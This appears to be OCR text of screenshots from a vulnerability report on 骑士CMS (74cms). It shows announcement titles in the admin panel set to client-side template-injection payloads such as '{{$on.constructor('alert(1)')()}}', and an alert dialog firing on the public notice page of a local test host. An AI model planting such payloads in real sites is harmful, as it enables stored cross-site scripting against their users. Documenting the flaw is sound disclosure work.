 后台管理中心
工作台 用户 业务 内容 移动端 画像 工具 应用 系统 网站首页 更新缓存
广告管理
公告管理
公告列表
资讯管理
说明页管理
Hr工具箱
友情链接
帮助中心
账号申诉
投诉建议
工作台 / 内容 / 公告管理 / 公告列表
公告管理
不限显示状态
ID 标题
3 {{alert(1)}}
2 666666<>
1 {{$on.constructor('alert(1)')()}} 0 0 2024-03-07 00:34 隐藏 编辑
添加公告 删除所选
共 3 条 10条/页 1
后台管理中心
工作台 用户 业务 内容 移动端 画像 工具 应用
广告管理
公告管理
公告列表
资讯管理
说明页管理
Hr工具箱
工作台 / 内容 / 公告管理 / 编辑公告
添加公告
添加
* 标题 {{alert(1)}}
* 内容
123
触发
不安全 74cms341.local:8890/notice/1.html
网站首页 设为收藏 保存桌面 搜职位
骑士CMS
找工作
74cms341.local:8890 显示
1
确定
网站首页 找工作 找企业 简历库